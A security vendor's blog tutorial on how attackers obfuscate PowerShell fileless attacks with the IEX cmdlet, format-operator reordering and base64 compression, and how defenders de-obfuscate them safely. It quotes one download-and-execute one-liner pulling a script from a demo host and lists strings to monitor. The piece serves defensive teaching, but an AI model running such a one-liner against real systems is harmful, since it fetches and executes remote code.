Achieved 100% detection in 2023
Stop advanced cyber
threats with one solution
Cynet’s All-In-One Security Platform
- Full-Featured EDR and NGAV
- Anti-Ransomware & Threat Hunting
- 24/7 Managed Detection and Response
Written by: Max Malyutin
In this chapter we role up our sleeves and start getting our hands dirty and analyze two of the common obfuscation techniques – concatenation and based64 encoding
This is part of an extensive series of guides about Network Attacks
PowerShell is often the tool of choice to fileless malware writers due to its ability to execute processes in memory. In fact, based on our SOC experience, PowerShell easily qualifies as the leading fileless first step.
What we’ll see is an example of how attackers obfuscate one of the most popular in-memory execution cmdlets – IEX (involve-expression)
The IEX cmdlet is a standard alias of invoke-expression, that allows the user to run commands or expressions on the local computer.
Syntax of how to use the invoke-expression cmdlet:


In the case of fileless attacks, the IEX cmdlet has a big role in the attacker’s malicious scripts. The IEX can be used to run a one liner command that can perform execution of remote malicious script.
In order to understanding the common PowerShell one liner exploits that use IEX cmdlet, we will check the following example:

The above command will download (into the PS memory) an expression from the given URL and execute it via IEX cmdlet, which means that the cybad.ps1 script context will be executed from the PowerShell virtual memory and not from the disk. Fileless techniques are hard to detect with traditional Anti-virus, that scan only files that are stored on the disk.


 Above are real scenarios of IEX usage in order to perform a fileless attack, these examples are real commands that are usually used by penetration testers.
Above are real scenarios of IEX usage in order to perform a fileless attack, these examples are real commands that are usually used by penetration testers.
Tips From the Expert
In my experience, here are tips that can help you better defend against PowerShell obfuscation techniques like concatenation and Base64 encoding used by attackers:
So, as a defender in a blue team we can try to monitor PowerShell commands that are running with IEX (invoke-expression) cmdlet, ‘New-Object Net.Webclient’ class and ‘DownloadString’ method in order to find suspicious PowerShell one liners. This may help us to find hints for suspicious fileless attacks that will load a remote script into the PowerShell instance and execute it.

Let’s take our example and break it down in order to figure out what is the suspicious strings to search:
The following commands are the new obfuscated version of the “IEX(New-Object Net.WebClient).DownloadString(’http://www.demo.local/cybad.ps1’)” example.
Now if we will try to search for the suspicious strings, we cannot find them due to the obfuscation.
The most important part when we start to de-obfuscate a PowerShell command is to remember that the PowerShell command will read a context in to the memory and execute it, we just want to figure the malicious context and not execute it.
The cmdlet that will execute the malicious context in the memory is the IEX so, first we need to find the IEX and delete it in order safely continue the investigation and de-obfuscate the command.
First de-obfuscation example:

In order to de-obfuscate this command we will use the PowerShell ISE.
The initial steps are to understand which obfuscation techniques were used in order to reverse it to clear text command. Remember we need to find the IEX and delete it.

The first pattern that we can figure is that the obfuscation script is split by brackets ().
The second pattern is the curly brackets {} that hold numbers:
Furthermore, we can see that the -f is present after each curly bracket.
This is the known obfuscation technique that is called “Reordering”. The formatting operator (-f) is dividing the string into several parts and it will reorder them by the curly bracket’s numbers.
The brackets number used as placeholders. In the first view it seemed like a puzzle.
In our case the first bracket holds (“{1}{0}” -f ‘EX’,’I’):
So, if we combine these two strings, the result is ‘IEX’

So now when we know how to deal with the formatting operator (-f), we can check for the next bracket and so on.

The second obfuscation command used a different obfuscation technique; it obfuscates the command by using a base64 string to compress the malicious context.
This command uses classes to convert a base64 encoded string to a memory stream. In order to safely decompress this command, first we need to check for the IEX cmdlet.
So, we know that all the first part of the command assessed with compression after this part we can see that we have a pipe ‘|’ and after that we have an unknown command:

This is the IEX cmdlet we need to find, but how do we know that. The trick that is used in this case is using environment variables that holds a string. In this case the $SHeLLid is the environment variable that is used.
So, this variable holds the following string of ‘Microsoft.PowerShell’.

The Square brackets ‘[]’ hold the index number of the sliced string from the variable.

In this way it will combine the IEX cmdlet, I + E + X = IEX.

Afterwards, we have found the IEX, and we can delete it and run the first part of the command in order to decompress the compression and decode the base64 command.

In the following snap you will be able to see the result of the script:

Obfuscation techniques like concatenation and Base64 encoding add complexity to detecting malicious PowerShell scripts. Understanding these techniques and the patterns behind them can help security professionals effectively monitor and mitigate fileless attacks.
Search results for: